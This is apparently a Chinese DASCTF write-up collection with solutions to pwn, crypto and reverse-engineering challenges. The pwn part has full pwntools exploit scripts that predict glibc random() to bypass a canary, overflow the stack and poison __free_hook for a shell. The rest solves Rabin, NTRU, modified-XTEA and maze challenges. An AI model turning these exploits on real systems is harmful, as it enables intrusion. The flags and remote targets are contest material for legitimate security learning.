设初始伪随机数列表为s[31],生成的伪随机数列表为o[n] 在有限域0x80000000下,有 o[0] = (s[0]+s[3])>>1, o[28] = (s[28]+s[0])>>1 o[31] = (s[0]+s[3]+s[28]+s[0])>>1,o[32] = (s[1]+s[4]+s[29]+s[1])>>1 我们可以看出,情况1:o[31] == (o[0]+o[28]) 情况2:o[31] == (o[0]+o[28]+1) 考虑s[0]+s[3]和s[28]+s[0]的二进制末位对应的o[31]情况 当末位为0 0时,o[31] == (o[0]+o[28]) 当末位为0 1时,o[31] == (o[0]+o[28]) 当末位为1 0时,o[31] == (o[0]+o[28]) 当末位为1 1时,o[31] == (o[0]+o[28]+1) 即,当我们获取了o[0]和o[28]后,我们有大于50%的把握预测o[31]。更近一步,我们可以发现, o[n] == o[n-31] + o[n-3] 或 o[n] == o[n-31] + o[n-3] + 1。甚至当我们获取足够多的情况2时,我们可以通过求解有限域下的齐次线性方程组来解出初始的randtbl进而百分百预测接下来所有的随机数。
回到本题。只要我们不断的利用2号功能来获取足够多的随机数,我们就有很大把握预测接下来的两个随机数。进而绕过函数结束前的检测。利用1号功能的溢出来修改返回地址为后门函数,getshell。
exp
#!/usr/bin/python
#  -*- coding: utf-8 -*-
import re
import sys
import requests
from pwn import *
# 输入为靶机 IP 和端口以及要验证的 flag
HOST = sys.argv[1]
PORT = sys.argv[2]
FLAG = sys.argv[3]
def exp(ip,port):
    #p = process("./MyCanary")
    p = remote(str(ip),port)
    backdoor = 0x401573;
    ret = 0x401589
    randomNum = []
    for i in range(20):
        p.sendlineafter('Input your choice\n','2')
        p.recvuntil('My secret is ')
        recvs = p.recv(16)
        randomNum.append(int(recvs[:8],16))
        randomNum.append(int(recvs[8:],16))

    fuck =  (randomNum[37]+randomNum[9])&0x7FFFFFFF
    fuck = fuck<<32
    fuck += (randomNum[38]+randomNum[10])&0x7FFFFFFF
    payload = '\x00'*0x58+p64(fuck)+'\x00'*0x18+p64(ret)+p64(backdoor)
    p.sendlineafter('Input your choice\n','1')

    p.send(payload)
    p.sendlineafter('Input your choice\n','3')
    recvs = p.recv(timeout = 0.1)
    if('doing' in recvs):
        p.close()
        return 'no'
    p.sendline("cat flag")
    p.recvuntil("DASCTF{")
    flag = p.recv(32)
    return flag
# 主逻辑
if __name__ == '__main__':
    while(1):
        flag = exp(HOST, PORT)
        if(flag != 'no'):
            break
    # 比较得出的 flag 是否是想要的 flag
    assert(flag == FLAG)
    print("Pass!")
3
eyfor
知识点:变量覆盖、随机数预测、整形溢出栈溢出、命令截断
解题步骤:
变量覆盖srand值
init();
 printf("go\n");
 char message[0x20];
 long message1;
 int shijian=10;
 read(0,message,0x30);
 srand(shijian);
 int calc=0;
 for(int i=0;i<4;i++)
 {
 puts("message:");
 scanf("%ld",&message);
 if(message!=rand())
  calc++;
 }
利用整形溢出触发栈溢出漏洞,用命令截断getshell
from pwn import *
p=process("./pwn4")
#p=remote("112.126.99.91",9999)
elf=ELF("./pwn4")
p.sendafter("go","a"*(0x30-0xc)+p32(0))
p.sendlineafter(':',"1804289383")
p.sendlineafter(':',"846930886")
p.sendlineafter(':',"1681692777")
p.sendlineafter(':',"1714636915")
#p.sendline("a"*0x200)
pause()
p.sendline(str(-1))
pause()
p.send("/bin/sh;".ljust(0x38,"a")+p64(0x400807)+p64(0x400983)+p64(0x6010c0)+p64(elf.sym['system']))
p.interactive()
4
compact
知识点:字节溢出、堆重叠
解题步骤:
- 程序分析
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
ida分析有四种功能:
- add note
- 至多8个块;
- 会申请两个块,一个大小为0xc,低位4字节存放tag,然后存放另一个块的指针,没有内存对齐;另一个块存放0x80大小的data;
- 在读取tag有一个check,对读入的第一字节校验,与0x80逻辑与运算,校验的结果为二次读入的字节数;
//add 功能
__int64 sub_13BB()
{
  __int64 result; // rax
  int i; // [rsp+8h] [rbp-18h]
  int v2; // [rsp+Ch] [rbp-14h]
  unsigned __int8 *buf; // [rsp+10h] [rbp-10h]

  result = 0LL;
  for ( i = 0; i <= 7; ++i )
  {
    result = qword_4060[i];
    if ( !result )
    {
      buf = malloc(0xCuLL);
      *(buf + 4) = malloc(0x80uLL);
      puts("data: ");
      read(0, *(buf + 4), 0x7FuLL);
      puts("tag: ");
      read(0, buf, 1uLL);
      v2 = check(*buf);
      read(0, buf + 1, v2 - 1);
      qword_4060[i] = buf;
      return 0LL;
    }
  }
  return result;
}
//check函数:
__int64 __fastcall sub_1365(char a1)
{
  unsigned int v3; // [rsp+14h] [rbp-Ch]

  v3 = 0;
  while ( (a1 & 0x80) != 0 )
  {
    ++v3;
    a1 *= 2;
  }
  return v3;
}
- show功能
- 直接输出tag和data的内容
- delete功能
- 将需要free的块放进qword_4060处,类似于垃圾桶,将指针置0;
int sub_15DF()
{
  __int64 v0; // rax
  unsigned int v2; // [rsp+0h] [rbp-10h] BYREF
  int i; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v4; // [rsp+8h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  puts("idx: ");
  __isoc99_scanf("%ud", &v2);
  if ( qword_4060[v2] && (LODWORD(v0) = v2, v2 <= 7) )
  {
    for ( i = 0; i <= 49; i += 2 )
    {
      v0 = qword_40A0[i];
      if ( !v0 )
      {
        qword_40A0[i] = qword_4060[v2];
        qword_40A0[i + 1] = *(qword_4060[v2] + 4LL);
        qword_4060[v2] = 0LL;
        LODWORD(v0) = 0;
        return v0;
      }
    }
  }
  else
  {
    LODWORD(v0) = puts("invaild index!");
  }
  return v0;
}
- reset功能
- 将垃圾桶里所以块依次释放;
unsigned __int64 sub_1736()
{
  int i; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  for ( i = 0; i <= 99; ++i )
  {
    if ( qword_40A0[i] )
    {
      free(qword_40A0[i]);
      qword_40A0[i] = 0LL;
    }
  }
  return __readfsqword(0x28u) ^ v2;
}
- 漏洞利用
- 泄露heap_base地址
我们可以用0xff等字符通过check的校验,最多可以填充7字节,在这里只需填满tag的四字节,由于show功能使用的puts函数,可以泄露heap_base
- 泄露libc_base地址
首先共申请8个chunk,delete掉,使用reset释放,,前7个填满tcache,最后一个chunk进入unsorted bin
add的时候从tcache拿块,tag那里存在字节溢出,将指针低位修改成unsorted bin的地址,show即可libc
- 修改freehook为system函数
利用堆重叠的特性,将伪造的堆块和fd指针(free_hook)释放进tcache,再add回来,修改free_hook
提前布置好/bin/sh,最后reset一次,就能getshell
exp:
#coding:utf-8
from pwn import *
context.log_level = 'debug'
context(arch='amd64',os='linux',log_level='debug',terminal = ['tmux', 'sp', '-h'])

elf = ELF('compact')
debug = 0

if debug:
 sh = process("./compact")
 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
 sh = remote('119.91.81.78',9999)
 libc = ELF('libc-2.31.so')

def add(data,tag):
 sh.sendlineafter('choice: \n',str(1))
 sh.sendafter('data: \n',data)
 sh.sendafter('tag: ',tag)

def show(idx):
 sh.sendlineafter('choice: \n',str(2))
 sh.sendlineafter('idx: \n',str(idx))

def delete(idx):
 sh.sendlineafter('choice: \n',str(3))
 sh.sendlineafter('idx: \n',str(idx))

def reset():
 sh.sendlineafter('choice: \n',str(4))

add(b'1',b'\xffaaa')#0
show(0)
sh.recvuntil('aaa')
heap_base = u64(sh.recv(6).ljust(8,b"\x00")) -0x2c0
log.success("heap_base: "+hex(heap_base))


for i in range(7):
 add(b'b'*8,'1')
for i in range(7):
 delete(i+1)

add(b'1'*0x8, '1')#1
add(b'2'*0x8, '2')#2
delete(1)
reset()

add(b'1'*0x8, b"\xff"+b"1"*3+p64(heap_base+0x840)[:2])#1
show(1)
sh.recvuntil('data: ')
libc_base = u64(sh.recv(6).ljust(8,b"\x00")) -0x1ebbe0
log.success("libc_base: "+hex(libc_base))

add(b'3'*0x18+p64(0x91),'3')#3
add('4'*8, b'\xff'+b'4'*3+p64(heap_base+0x700)[:2])#4
# gdb.attach(sh)
add('5'*0x8, '5')#5

free_hook   = libc_base + libc.symbols['__free_hook']
system_addr = libc_base + 0xe6af1#libc.symbols['system']

delete(4)
delete(5)
delete(3)
reset()
add(b'3'*0x18+p64(0x91)+p64(free_hook), '3')#3
add('/bin/sh\x00', '1') #4
add('5'*8, '5')#5
add(p64(system_addr), '6')#6
delete(4)
reset()


sh.interactive()
CRYPTO
1
babysign
知识点:ECDSA、已知K攻击
解题步骤:
- 题目将flag作为了ECDSA算法的私钥,同时给出了一组签名,对于ECDSA有
- 我们可以发现这里的k泄漏了,那么有
这样我们便得到了flag。代码详见exp。
2
NTRURSA
知识点:多项式RSA的解密、NTRU格密码格基规约
解题步骤:
分解多项式N得到P(x)和Q(x)
先用sagemath的factor函数来分解多项式N得到P(x)和Q(x),记下它们两个的幂级为78和97。
求出多项式RSA中的欧拉函数
这里的degree()就是幂级。### 快速幂解密,结果转成NTRU中的参数h结果是一个多项式,回顾一下加密时h的变化。所以我们这里遍历多项式,把每一项的系数进行字符串的拼接,最后转成int,就是NTRU中的参数h的值了。### 构造格子进行NTRU的解密,构造如下矩阵:
格基规约,最短向量为f和g1
用sagemath自带的LLL算法对格子进行格基规约,结果的最短向量分别为f和g1的值,这里还要判断一下正负,如果是负数要加个负号使它变成正数。
爆破异或的随机数,判断满足条件的进行常规rsa解密
因为刚开始g和一个随机数进行了异或运算生成了g1,而这个随机数的范围并不大,所以我们for循环遍历2的20次方范围内,g的值就是g1和随机数异或的结果,if判断满足条件(g和q都是素数)的,进行常规rsa解密得到flag。
3
LWE?
知识点:简单线性代数、LWE(Learning with error)、格(Lattice)的CVP、写脚本(Sage/Py)
解题步骤:
- 根据,可以构造:
把看成普通LWE得,把看成普通LWE的,就是个普通的LWE
- 解CVP解出,然后高斯消元解出(x,y,z),恢复出明文;exp里解CVP用的是一个叫“Embedding Technique”的方法(https://tover.xyz/2021/09/22/CVP-to-SVP/,←题目有部分代码也是直接抄的(虽然是我自己写的(逃)))
- 根据明文提示拼接flag
魔改建议
- 参数m,n,p,q都可更改,但要注意:
- 3m>n
- p要足够小
- q要足够大
- 更改后secret.py中的secret要改成3m的长度,或自行做padding
- 明文也可以嵌在中,明文长度可以有
- 实测按现在的配置用给出的exp解需要大概一分钟,时间主要耗在高斯消元,所以按2更改的话可以提高解密速度(就是m、n可以更大);
不过想要恶心一下人的话直接改大也不是不可以的
4
easyNTRU
知识点:NTRU的Brute force attacks、NTRU的解密、NTRU/Sage的代码
解题步骤:
- 主要思路是恢复私钥f,f是在里选的,即有d+1个+1、d个-1,要爆破f的话只用次,题目给的N是10,d是3,即次的爆破,显然可爆。
- 编写NTRU的解密函数,爆破,扔进解密函数输出解密结果,肯定有一个会是flag。
- 用NTRU的Lattice based attacks解应该也行,不过会复杂非常多(见normalNTRU)
魔改建议
- 可适当增加N或d(如果嫌4200太小的话),但需保证用次的爆破可以爆出来
- 后面不想AES的话也可以换
REVERSE
1
e4sy_mix
知识点: rust代码识别、vm虚拟指令
解题步骤:
分析主程序,分析第一个加密部分是将字符转成数字再倒过来
 for ( i = 0; i <= 7; ++i )
  {
    for ( j = 0; j <= 7; ++j )
      *((_DWORD *)v10 + i) |= (s[8 * i + j] - 48) << (4 * j);
  }
  for ( k = 0; k <= 3; ++k )
第二个加密是xtea算法魔改
*(_DWORD *)&v4[-36] = a1;
  *(_QWORD *)&v4[-48] = a2;
  *(_QWORD *)&v4[-56] = a3;
  *(_DWORD *)&v4[-16] = **(_DWORD **)&v4[-48];
  *(_QWORD *)&v4[-12] = *(unsigned int *)(*(_QWORD *)&v4[-48] + 4LL);
  *(_DWORD *)&v4[-4] = 0xDEADB4FF;
  for ( *(_DWORD *)&v4[-20] = 0; *(_DWORD *)&v4[-20] < *(_DWORD *)&v4[-36]; ++*(_DWORD *)&v4[-20] )
  {
    *(_DWORD *)&v4[-16] += (((*(_DWORD *)&v4[-12] >> 5) ^ (16 * *(_DWORD *)&v4[-12])) + *(_DWORD *)&v4[-12]) ^ (*(_DWORD *)(4LL * (*(_DWORD *)&v4[-8] & 3) + *(_QWORD *)&v4[-56]) + *(_DWORD *)&v4[-8]);
    *(_DWORD *)&v4[-8] += *(_DWORD *)&v4[-4];
    *(_DWORD *)&v4[-12] += (((*(_DWORD *)&v4[-16] >> 5) ^ (16 * *(_DWORD *)&v4[-16])) + *(_DWORD *)&v4[-16]) ^ (*(_DWORD *)(4LL * ((*(_DWORD *)&v4[-8] >> 11) & 3) + *(_QWORD *)&v4[-56]) + *(_DWORD *)&v4[-8]);
  }
  **(_DWORD **)&v4[-48] = *(_DWORD *)&v4[-16];
  result = *(unsigned int *)&v4[-12];
  *(_DWORD *)(*(_QWORD *)&v4[-48] + 4LL) = result;
  return result;
第三个加密是调用so中vm函数,要分析vm指令还原虚拟指令
mov,0,0
mov,1,1
draw_memory,2,0
draw_memory,3,0
draw_memory,4,0
mov,5,2
mov,6,30
shl,3,5
shr,4,6
or,3,4
xor,2,3
draw_memory,3,0
draw_memory,4,0
mov,5,10
mov,6,22
shl,3,5
shr,4,6
or,3,4
xor,2,3
draw_memory,3,0
draw_memory,4,0
mov,5,18
mov,6,14
shl,3,5
shr,4,6
or,3,4
xor,2,3
draw_memory,3,0
draw_memory,4,0
mov,5,24
mov,6,8
shl,3,5
shr,4,6
or,3,4
xor,2,3
set_memory,0,2
add,0,1
mov,3,8
cmp,0,1
jnz,3,0
mov,0,0
mov,1,1
mov,2,50
draw_memory,3,0
draw_memory,4,2
cmp,3,4
jnz,159,0
add,0,1
add,2,1
mov,3,8
cmp,0,3
jnz,126,0
return,true转化成伪代码是
for i in 0..8 {
    flag[i]^(flag[i]<<<2)^(flag[i]<<<10)^(flag[i]<<<18)^(flag[i]<<<24)
}
其中<<<是循环左移
这是sm4算法中的一部分,可以从论文中搜到如何逆向这一块,论文,论文代码
所以解题思路是先逆sm4这一部分
再逆魔改xtea,再python a2b_hex就好,我写了个c语言的exp
exp:
#include <stdio.h>
#include <stdlib.h>
#include <cstring>
#define uint32_t unsigned int
void decipher(unsigned int num_rounds, uint32_t v[2], uint32_t key[4]) {
    unsigned int i;
    uint32_t v0 = v[0], v1 = v[1], delta = 0xdeadb4ff, sum = delta * num_rounds;
    for (i = 0; i < num_rounds; i++) {
        v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
        sum -= delta;
        v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
    }
    v[0] = v0; v[1] = v1;
}

void a2b_hex(char* flag){
    char tmp;
    printf("DASCTF{");
    for(int i = 0;i<32;i++){
 tmp = 0;
 tmp |= (flag[i*2]-0x30)<<4;
 tmp |= (flag[i*2+1]-0x30);
 printf("%c",tmp);
    }
    printf("}");
}

int main(){
    uint32_t flag2[] = {0x215432ad,0xc0848707,0xd35aea02,0xb6707a11,0xad521cb0,0x40dffb26,0xc59d8ee9,0x7ff69654};
    uint32_t tmp = 0;
    for (int i = 0;i<8;i++) {
        tmp = flag2[i];
        tmp ^= (flag2[i]<<2)|(flag2[i]>>30);
        tmp ^= (flag2[i]<<4)|(flag2[i]>>28);
        tmp ^= (flag2[i]<<8)|(flag2[i]>>24);
        tmp ^= (flag2[i]<<12)|(flag2[i]>>20);
        tmp ^= (flag2[i]<<14)|(flag2[i]>>18);
        tmp ^= (flag2[i]<<16)|(flag2[i]>>16);
        tmp ^= (flag2[i]<<18)|(flag2[i]>>14);
        tmp ^= (flag2[i]<<22)|(flag2[i]>>10);
        tmp ^= (flag2[i]<<24)|(flag2[i]>>8);
        tmp ^= (flag2[i]<<30)|(flag2[i]>>2);
        flag2[i] = tmp;
    }
    uint32_t key[] = {0x21728857, 0xb5077292, 0xe737dc2b, 0x4cc17426};
    uint32_t v[2] = {0};
    char flag[65] = {0};
    for(int i = 0;i<4;i++){
        v[0] = flag2[i*2];
        v[1] = flag2[i*2+1];
        decipher(32,v,key);
        for(int j = 0;j<8;j++){
            flag[i*16+j] = (v[0]&0xf)+0x30;
            flag[i*16+j+8] = (v[1]&0xf)+0x30;
            v[0]>>=4;
            v[1]>>=4;
        }
    }
    a2b_hex(flag);
}
2
ezGo
知识点: Golang 桌面应用逆向、大整数分解、Rabin 算法
解题步骤:
- 拖入 ida,根据函数列表找到 main_main 函数

- 分析 main_main 函数内容可以得知,判定了输入的长度为 40 且对输入内容的每一位进行编码成一个整数(效果类似于 python 中的 bytes_to_long)

- 接下来对编码后的信息进行平方然后再对一个大数取模(mod n)
- 取模后会与一串内容进行比对,如果一致就输出 Correct,否则输出 Incorrect
- 根据操作内容可以猜测到程序使用了 Rabin 算法进行加密,解密方法如下
根据解密方法可以得知,如果需要解密需要求得 p q 两个质数,且满足 n = p * q,我们现在有了 n,所以尝试使用 yafu 进行分解,分解可以得到 p 和 q
根据解密方法再编写出解密脚本
import gmpy2
from Crypto.Util.number import *


def rabin_decrypt(c, p, q):
    n = p * q
    mp = pow(c, (p + 1) // 4, p)
    mq = pow(c, (q + 1) // 4, q)
    yp = gmpy2.invert(p, q)
    yq = gmpy2.invert(q, p)
    r = (yp * p * mq + yq * q * mp) % n
    rr = n - r
    s = (yp * p * mq - yq * q * mp) % n
    ss = n - s
    return r, rr, s, ss
c = 33529281532734294938614341047870321616766628114182320093600990983456360122704185955921012051918080449587733939007294096845300395098833835443815283246602601870001850089370636
p = 7516261744453902635364442762653073356746063224482072262455102025715350278471780391042196223686233375846890331396948280463168691132631674699134296333350979
q = 17489158711316178659
r, rr, s, ss = rabin_decrypt(c, p, q)
print(long_to_bytes(ss))
print(long_to_bytes(s)) #b'DASCTF{48fa8aa2b489e9adac1750ea16ddc7b5}'
print(long_to_bytes(r))
print(long_to_bytes(rr))
求解得到 flag 后,输入程序进行验证

3
fantansic maze
题目考点:sha256爆破、自动化路径求解、bfs算法
解题思路:
题目没有附件,只给出了nc远程连接端口

这里就是常规的sha256爆破
过了proof之后题目会给出远程程序的base64编码,将编码解码后写入文本再拖入IDA查看
其中有1000个相似的函数,其汇编代码大致如下(这里IDA F5看不出来啥东西)
.text:0000000000001358 function_0      proc near               ; CODE XREF: function_36+85↓p
.text:0000000000001358                                         ; function_201+67↓p ...
.text:0000000000001358 ; __unwind {
.text:0000000000001358                 endbr64
.text:000000000000135C                 push    rbp
.text:000000000000135D                 mov     rbp, rsp
.text:0000000000001360                 sub     rsp, 10h
.text:0000000000001364                 mov     eax, cs:tmp
.text:000000000000136A                 add     eax, 1
.text:000000000000136D                 mov     cs:tmp, eax
.text:0000000000001373                 lea     rdi, aStep1     ; "step1:"
.text:000000000000137A                 call    sub_10C0
.text:000000000000137F                 mov     eax, 0
.text:0000000000001384                 call    read_num
.text:0000000000001389                 mov     [rbp-4], eax
.text:000000000000138C                 cmp     dword ptr [rbp-4], 0Ah
.text:0000000000001390                 ja      loc_141E
.text:0000000000001396                 mov     eax, [rbp-4]
.text:0000000000001399                 lea     rdx, ds:0[rax*4]
.text:00000000000013A1                 lea     rax, unk_3501C
.text:00000000000013A8                 mov     eax, [rdx+rax]
.text:00000000000013AB                 cdqe
.text:00000000000013AD                 lea     rdx, unk_3501C
.text:00000000000013B4                 add     rax, rdx
.text:00000000000013B7                 db      3Eh
.text:00000000000013B7                 jmp     rax
.text:00000000000013BA ; ---------------------------------------------------------------------------
.text:00000000000013BA                 mov     eax, 0
.text:00000000000013BF                 call    function_541
.text:00000000000013C4                 mov     eax, 0
.text:00000000000013C9                 call    function_205
.text:00000000000013CE                 mov     eax, 0
.text:00000000000013D3                 call    function_297
.text:00000000000013D8                 mov     eax, 0
.text:00000000000013DD                 call    function_175
.text:00000000000013E2                 mov     eax, 0
.text:00000000000013E7                 call    function_331
.text:00000000000013EC                 mov     eax, 0
.text:00000000000013F1                 call    function_287
.text:00000000000013F6                 mov     eax, 0
.text:00000000000013FB                 call    function_938
.text:0000000000001400                 mov     eax, 0
.text:0000000000001405                 call    function_413
.text:000000000000140A                 mov     eax, 0
.text:000000000000140F                 call    function_934
.text:0000000000001414                 mov     eax, 0
.text:0000000000001419                 call    function_1000
.text:000000000000141E
.text:000000000000141E loc_141E:                               ; CODE XREF: function_0+38↑j
.text:000000000000141E                 mov     eax, 0
.text:0000000000001423                 call    main
.text:0000000000001428                 nop
.text:0000000000001429                 leave
.text:000000000000142A                 retn
.text:000000000000142A ; } // starts at 1358
.text:000000000000142A function_0      endp
转换为伪代码大致如下
tmp++;
switch(read_num()){
    case "1": function_541();
    case "2": function_205();
    .....
    case "10" function_1000();
    default:
        main();
}
从function_0 ~ function_999都能跳转到其它的十个函数,我们的目标是要在第1000步的时候走到function_1000从而获得flag
但是这里可以发现在每一个switch内只要default就会返回main函数,那么我们其实只需要找到一条长度小于1000的路径,然后一直default去填充tmp就好了
寻找最短路径可以采用bfs算法,那我们只需要知道1000个函数每个函数可以跳转到那些函数就好了,但是由于每一次的maze都是随机生成的且超过20秒就会直接Alarm clock,所以我们不能通过IDA来直观的得知程序的构造,而是需要我们手动分析hex view来得到程序的构造
分析Hex View主要分析的就是call指令
call指令占5个字节,如00000000000013BF call function_541 在 Hex View 中为\x00\x01\xbd\x7b\xe8(这里为大端序), \xe8可以理解为标志位,\x00\x01\xbd\x7b为地址到跳转函数的00000000000013BF偏移,而这里每一个函数的偏移为0xd3,这里就可以通过偏移来算出call指令所指向的函数
这里得注意下这里得偏移是有符号数,所以在计算的时候需要将其转换
最后,在得到表之后,用bfs算法得到路径,最后得到flag
exp
#!/usr/bin/python3

from pwn import *
import random
import sys
from hashlib import sha256

p = remote("127.0.0.1",1447)

def pass_proof():
 dir = string.ascii_letters + string.digits
 p.recvuntil('[+] sha256(XXXX+')
 salt = p.recv(16).strip().decode()
 p.recvuntil(') == ')
 hash = p.recv(64).strip().decode()
 while True:
  rand_str = (''.join([random.choice(dir) for _ in range(4)])) + salt
  if sha256(rand_str.encode()).hexdigest() == hash:
   print(rand_str[:4])
   p.sendlineafter('[+] Plz Tell Me XXXX :', rand_str[:4])
   break

def get_elf():
 p.recvuntil("map :\n")
 data=p.recvuntil('That\'s all\n',drop=True)[:-1]
 data=base64.b64decode(data)
 fd=open('pwnpwn','wb')
 fd.write(data)
 fd.close()

pass_proof()
get_elf()

fd = open("./pwnpwn","rb")
offset = 0x13C0


def get_map(fd,offset):
 Map = []
 for i in range(1000):
  addr = offset
  for j in range(10):
   fd.seek(addr)
   fc = u64(fd.read(4).ljust(8,b'\x00'))
   if fc <= 0x33765:
    fc = fc//0xd3 + i + 1
   else:
    fc = fc - 0x100000000
    if fc > -0xd3:
     fc = i
    else:
     if addr+fc < 0x134A:
      fc = 1000
     else:
      fc = fc//0xd3
      fc = i+1+fc
   Map.append(fc)
   addr += 0xa
  offset += 0xd3

 return Map
Map = get_map(fd,offset)

def do_bfs(Map):
 values = []
 keys = []
 for y in range(1000):
  for x in range(10):
      if x == 0:
       values.append([])
      values[y].append(Map[x + y * 10])
 for i in range(1000):
  keys.append(i)
 result = dict(zip(keys,values))
 result[1000] = ""
 #print(result)
 result1 = None
 q = [(0,'')]
 check_map = {}
 while len(q):
  f = q[0]
  q = q[1:]
  if f[0] == 1000:
   result1 = f[1]
   break
  if f[0] not in check_map:
   check_map[f[0]] = f[1]

   for i in range(10):
    if result[f[0]][i] not in check_map:
     q.append((result[f[0]][i],f[1]+str(i)))
 return result1
result = do_bfs(Map)
print(result)
result = str(result)
times = 999 - len(result)

for i in range(times):
 p.sendline("11")

for i in range(len(result)):
 p.sendline(str(int(result[i])+1))
4
隐秘的角落
知识点:逆向分析、Dlv调试器的使用、RC4解密、Go程序执行流程
解题步骤:
拿到题目文件:challenge,首先查看文件的一些基本信息
hallenge: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=izDTz-AZ2l6kFLVYdsM8/LKrjA0HFuh-4Q9kaLYVX/ZH3piT0tf_uG2QyCW7-v/W6OgyirdM2HSzqsxaKFm, not stripped
得到:本程序是用GO写的,并且去除了符号。通过 go version [filename]来得到go的版本,得到编译的版本为:challenge: go1.16.5程序没有去除符号,有利于我们的分析
找到关键函数,分析程序执行流程
总所周知,go的main函数名字是:main.main,在ida里面找到他,这时候我们可以看到main函数中大致的程序流程,在main函数中找到函数runtime_newproc,启动了另一个线程来执行函数,通过交叉引用发现执行的是main_checkflag函数,函数中首先进行了加密操作,在main_Myencode,通过main_Myencode函数中的函数名可以看出来是Rc4算法,那么我们需要找到密文和key,key是通过编译时才赋值的,一定程序上隐藏了,但是通过交叉引用还是可以找出来的。key为:thisiskkk
runtime_stringtoslicebyte(a1, a2, qword_55E898, main_enc_key, v10, v11);
然后密文是通过check的时候找到的。但是不是最终的密文,我们需要在init函数中找到密文经过怎么变换的。每一位都和0x23异或得到的,那再次异或即可得到真正的密文
第二种方法就是通过动态调试找到密文,为什么这道题不用gdb呢,因为checkflag是在另一个线程里进行的,并不是在主线程,所以dlv调试会更方便。
当程序运行起来的时候,我们查看0x54DF80地址处的内容就是真正的密文
解密flag
现在知道key和密文,直接rc4解密即可得到flag:56e83694-f976-11eb-b343-faffc201c8e0
输入到程序中验证一下:
❯ ./challenge
hi,ctfer. give me a flag:
56e83694-f976-11eb-b343-faffc201c8e0
Who am I? where am I? what am I doing?
Yes,flag is: DASCTF{md5(Input)}
最终flag:DASCTF{9e1963bbbb1285b993c862a5a6f12604}